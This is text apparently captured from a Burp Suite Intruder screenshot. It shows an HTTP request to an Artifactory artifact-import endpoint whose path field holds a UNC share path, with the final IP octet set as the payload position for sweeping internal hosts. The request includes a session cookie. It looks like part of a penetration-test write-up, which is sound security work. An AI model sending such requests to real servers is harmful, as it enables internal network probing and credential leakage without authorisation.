 ? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
POST /artifactory/ui/artifactimport/repository HTTP/1.1
Host: 192.168.11.35:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.11.35:8081/artifactory/webapp/
Content-Type: application/json;charset=utf-8
Request-Agent: artifactoryUI
serial: 48
X-Requested-With: artUI
Content-Length: 129
Cookie: SESSION=ec3ac374-7fd5-4576-a733-a378be3b0c58
Connection: close
{"action":"repository","repository":"All Repositories","path":"\\\\192.168.11.§35§\\whatever","excludeMetadata":false,"verbose":false}
Add §
Clear §
Auto §
Refresh
? < + > Type a search term
0 matches
Clear
1 payload position
Length: 672